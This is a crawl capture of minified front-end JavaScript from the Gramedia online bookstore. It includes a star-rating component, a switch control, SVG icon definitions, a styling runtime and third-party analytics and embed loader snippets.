a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,y=void 0===m?5:m,b=e.size,x=void 0===b?40:b,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,M=void 0===R||R,E=e.disableFillHover,D=void 0!==E&&E,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*y:y},[V,y]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/y*100):2*Math.ceil(h)*10},[V,h,y,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),ey=a.useCallback(function(e){return y%2!=0?e/2/10:e*y/100},[y]),eb=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(ey(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(ey(ed),eu,e))},eg=a.useMemo(function(){if(M){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[M,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&ey(ed)||ec&&ey(ec)||h&&ey(eh)},[ed,ey,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:eb,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&eb(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(y):void 0},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(74087),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),y=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...y}=e,[b,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!b||!!b.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...y,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:b,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});y.displayName=f;var b="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(b,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=b;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=y,_=x}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js
body_size: 800
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="590a84f0-81b9-4846-ab14-36a161e79865",a._sentryDebugIdIdentifier="sentry-dbid-590a84f0-81b9-4846-ab14-36a161e79865")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2057],{36641:function(a,n,e){e.d(n,{A4_:function(){return c},Gv3:function(){return t},H8q:function(){return r},Mq4:function(){return f},N20:function(){return i},OzR:function(){return Z},U9v:function(){return u},yhJ:function(){return o},z9z:function(){return d}});var l=e(74517);let t=(0,l.k)("Link24Filled","24",["M9 7a1 1 0 0 1 .12 2H7a3 3 0 0 0-.18 6H9a1 1 0 0 1 .12 2H7a5 5 0 0 1-.22-10H9Zm8 0a5 5 0 0 1 .22 10H15a1 1 0 0 1-.12-2H17a3 3 0 0 0 .18-6H15a1 1 0 0 1-.12-2H17ZM7 11h10a1 1 0 0 1 .12 2H7a1 1 0 0 1-.12-2H17 7Z"]),i=(0,l.k)("Location16Filled","16",["M9.16 14.54C10.9 13.01 14 9.88 14 7A6 6 0 0 0 2 7c0 2.88 3.1 6.01 4.84 7.54.67.6 1.65.6 2.32 0ZM6 7a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z"]),r=(0,l.k)("Location20Filled","20",["M14.95 13.96a7 7 0 1 0-9.9 0l1.52 1.5 2.04 1.98.14.12a2 2 0 0 0 2.64-.12l2.43-2.37 1.13-1.12ZM10 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6Z"]),u=(0,l.k)("Location24Filled","24",["m18.16 16.88-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 1 1 12.32 0ZM14.5 11a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"]),c=(0,l.k)("Location24Regular","24",["M5.84 4.57a8.7 8.7 0 0 1 12.32 12.31l-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 0 1 0-12.31ZM17.1 5.63a7.2 7.2 0 1 0-10.2 10.2l1.5 1.46c.8.8 1.84 1.8 3.08 3 .29.28.75.28 1.04 0l3.4-3.3 1.18-1.17a7.2 7.2 0 0 0 0-10.2ZM12 8a3 3 0 1 1 0 6 3 3 0 0 1 0-6Zm0 1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z"]),o=(0,l.k)("Mail16Filled","16",["M4 3a2 2 0 0 0-2 2v.2l6 3.23 6-3.23V5a2 2 0 0 0-2-2H4Zm10 3.34-5.76 3.1a.5.5 0 0 1-.48 0L2 6.34V11c0 1.1.9 2 2 2h8a2 2 0 0 0 2-2V6.34Z"]),Z=(0,l.k)("Map24Regular","24",["M9.2 4h.16l.02.01c.09.01.17.04.25.1l.05.03 5.07 3.56 5.07-3.56a.75.75 0 0 1 1.17.5l.01.11V15.4c0 .2-.09.4-.24.54l-.08.07-5.5 3.87a.74.74 0 0 1-.83.02l-5.1-3.6-5.07 3.57a.75.75 0 0 1-1.17-.5L3 19.24V8.62c0-.21.09-.41.24-.55L3.32 8l5.5-3.86a.76.76 0 0 1 .2-.1L9.14 4 9.2 4Zm10.3 2.2-4 2.8v8.8l4-2.8V6.2Zm-11 0L4.5 9v8.8l4-2.8V6.2Zm1.5 0V15l4 2.8V9l-4-2.8Z"]),f=(0,l.k)("MoreVertical20Filled","20",["M10 6.5A1.75 1.75 0 1 1 10 3a1.75 1.75 0 0 1 0 3.5ZM10 17a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75-7a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z"]),d=(0,l.k)("MyLocation24Filled","24",["M12 2a1 1 0 0 1 1 .88V4.31a7.75 7.75 0 0 1 6.69 6.7L21 11a1 1 0 0 1 .12 2H19.69A7.75 7.75 0 0 1 13 19.69V21a1 1 0 0 1-2 .12V19.69A7.75 7.75 0 0 1 4.31 13H3a1 1 0 0 1-.12-2H4.31a7.75 7.75 0 0 1 6.7-6.69L11 3a1 1 0 0 1 1-1Zm0 4.25a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5ZM12 8a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js
body_size: 878
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8602a29b-7c79-4520-9643-aa938f239488",a._sentryDebugIdIdentifier="sentry-dbid-8602a29b-7c79-4520-9643-aa938f239488")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3139],{28173:function(a,e,n){n.d(e,{CN5:function(){return i},Ell:function(){return t},Sk_:function(){return d},Zi_:function(){return r},ayg:function(){return o},kDH:function(){return f},uAx:function(){return c},zty:function(){return u}});var l=n(74517);let r=(0,l.k)("Search20Filled","20",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),t=(0,l.k)("SearchInfo24Regular","24",["M10 9c.41 0 .75.34.75.75v3.5a.75.75 0 0 1-1.5 0v-3.5c0-.41.34-.75.75-.75Zm0-1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0-5.25a7.25 7.25 0 0 1 5.63 11.82l4.9 4.9a.75.75 0 0 1-.98 1.13l-.08-.07-4.9-4.9A7.25 7.25 0 1 1 10 2.75Zm0 1.5a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5Z"]),u=(0,l.k)("ShareAndroid16Filled","16",["M10 4a2 2 0 1 1 .5 1.31L5.95 7.58a2 2 0 0 1 0 .84l4.53 2.27A2 2 0 0 1 14 12a2 2 0 1 1-3.96-.42L5.51 9.31A2 2 0 0 1 2 8a2 2 0 0 1 3.5-1.31l4.54-2.27A2 2 0 0 1 10 4Z"]),c=(0,l.k)("ShareAndroid20Filled","20",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),i=(0,l.k)("ShareAndroid24Filled","24",["M17 3a3 3 0 1 1-2.15 5.1L9.4 11.2a3 3 0 0 1 0 1.58l5.45 3.12A2.99 2.99 0 0 1 20 18a3 3 0 1 1-5.9-.79L8.66 14.1A2.99 2.99 0 0 1 3.5 12a3 3 0 0 1 5.15-2.1L14.1 6.8A3 3 0 0 1 17 3Z"]),d=(0,l.k)("ShieldTask24Regular","24",["M16.76 9.3a.75.75 0 0 0-1.02-1.1l-5.47 5.01-1.99-1.99a.75.75 0 0 0-1.06 1.06l2.5 2.5c.28.28.74.3 1.04.02l6-5.5ZM20.25 5c-2.66 0-5.26-.94-7.8-2.85a.75.75 0 0 0-.9 0C9.01 4.05 6.41 5 3.75 5a.75.75 0 0 0-.75.75V11c0 5 2.96 8.68 8.73 10.95.17.07.37.07.54 0C18.04 19.68 21 16 21 11V5.75a.75.75 0 0 0-.75-.75ZM4.5 6.48a14.36 14.36 0 0 0 7.5-2.8 14.36 14.36 0 0 0 7.5 2.8V11c0 4.26-2.45 7.38-7.5 9.44-5.05-2.06-7.5-5.18-7.5-9.44V6.48Z"]),f=(0,l.k)("ShoppingBag20Regular","20",["M10 2.5a2.5 2.5 0 0 0-4 2V6H5a1 1 0 0 0-1 1v8a3 3 0 0 0 3 3h6.5a2.5 2.5 0 0 0 2.5-2.5V7a1 1 0 0 0-1-1h-1V4.5a2.5 2.5 0 0 0-4-2Zm-3 2a1.5 1.5 0 1 1 3 0V6H7V4.5Zm3.67-1.25A1.5 1.5 0 0 1 13 4.5V6h-2V4.5c0-.45-.12-.88-.33-1.25ZM7 17a2 2 0 0 1-2-2V7h6v8.5c0 .56.19 1.08.5 1.5H7Zm8-1.5a1.5 1.5 0 0 1-3 0V7h3v8.5Z"]),o=(0,l.k)("SignOut24Regular","24",["M8.5 11.5a1 1 0 1 1 0 2 1 1 0 0 1 0-2ZM12 4.35V11h7.44l-1.72-1.72a.75.75 0 0 1-.07-.98l.07-.08a.75.75 0 0 1 .98-.07l.08.07 3 3c.26.26.29.68.07.97l-.07.09-3 3a.75.75 0 0 1-1.13-.97l.07-.09 1.71-1.72H12v6.75c0 .47-.42.82-.88.74l-8.5-1.5a.75.75 0 0 1-.62-.74v-12c0-.37.27-.68.63-.74l8.5-1.4c.46-.07.87.28.87.74Zm-1.5.89-7 1.15v10.73l7 1.24V5.24ZM13 18.5h.87a.75.75 0 0 0 .65-.75l-.01-4.25H13v5Zm0-8.5V5h.75c.37 0 .69.28.74.65v.1L14.5 10H13Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/ridwan-kamil-pemimpin-kreatif-era-milenial&d=1764007629452
body_size: 505
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_211874 = document.createElement('meta');
meta_211874.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_211874.setAttribute('content', 'off'); 

const meta_81670 = document.createElement('meta');
meta_81670.setAttribute('http-equiv', 'cache-control'); meta_81670.setAttribute('content', 'no-store'); 

const meta_189406 = document.createElement('meta');
meta_189406.setAttribute('http-equiv', 'pragma'); meta_189406.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_211874);
document.querySelector('head').append(meta_81670);
document.querySelector('head').append(meta_189406);

const meta_153636_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_153636_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript
request_url: https://ff494fcd4a2b4c8e81d380c41422b7df.js.ubembed.com/
body_size: 328
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"ff494fcd4a2b4c8e81d380c41422b7df","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js
body_size: 2135
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="96fefe86-acfa-4fa3-9ab2-033940b88393",e._sentryDebugIdIdentifier="sentry-dbid-96fefe86-acfa-4fa3-9ab2-033940b88393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,a=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},c="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},c[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(c[Symbol.for(d+r)]=l),c[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function g(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function b(e,t){let n={};for(let r in e){let l=g(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],a=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(a,u):C(a,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=a){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=b(e,o)):null===i&&(i=b(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=g(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js
body_size: 1139
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="238c6d29-4483-4f25-ad32-bbcdc357449d",a._sentryDebugIdIdentifier="sentry-dbid-238c6d29-4483-4f25-ad32-bbcdc357449d")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6590],{16731:function(a,n,c){c.d(n,{Aq_:function(){return r},EnH:function(){return d},IZT:function(){return h},Ji3:function(){return l},UIM:function(){return o},V2H:function(){return u},Vg1:function(){return f},aV2:function(){return v},o7F:function(){return Z},rLv:function(){return t},zdt:function(){return i}});var e=c(74517);let l=(0,e.k)("HatGraduation16Filled","16",["M6.63 2.45a2.5 2.5 0 0 1 2.74 0l5.4 3.53a.5.5 0 0 1 .01.83L9.4 10.45a2.5 2.5 0 0 1-2.8 0L2 7.35v3.15a.5.5 0 1 1-1 0v-4a.5.5 0 0 1 0-.05.5.5 0 0 1 .23-.47l5.4-3.53ZM3 11.5V9.23l3.04 2.05c1.18.8 2.74.8 3.92 0L13 9.23v2.27a.5.5 0 0 1-.12.32l-.38-.32.38.32v.01l-.03.03a3.6 3.6 0 0 1-.32.32A6.57 6.57 0 0 1 8 14a6.57 6.57 0 0 1-4.53-1.82 5.42 5.42 0 0 1-.32-.32l-.02-.03h-.01l.38-.33-.38.32A.5.5 0 0 1 3 11.5Z"]),t=(0,e.k)("HatGraduation24Filled","24",["M5 17.75v-3.77l4.06 2.66a5.38 5.38 0 0 0 5.88 0L19 13.98v3.77c0 .16-.05.32-.15.45l-.01.02-.02.01v.02a3.4 3.4 0 0 1-.41.43c-.28.27-.7.61-1.25.96A9.7 9.7 0 0 1 12 21a9.7 9.7 0 0 1-5.16-1.36 7.43 7.43 0 0 1-1.68-1.42v-.01a.76.76 0 0 1-.16-.46Zm17.16-7.62-8.04 5.25a3.87 3.87 0 0 1-4.24 0L3 10.88v5.37a.75.75 0 0 1-1.5 0V10c0-.09.02-.17.04-.25a.75.75 0 0 1 .3-.88L9.92 3.7a3.87 3.87 0 0 1 4.18 0l8.06 5.17a.75.75 0 0 1 .01 1.26Z"]),r=(0,e.k)("Heart20Filled","20",["M9.39 4.29a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 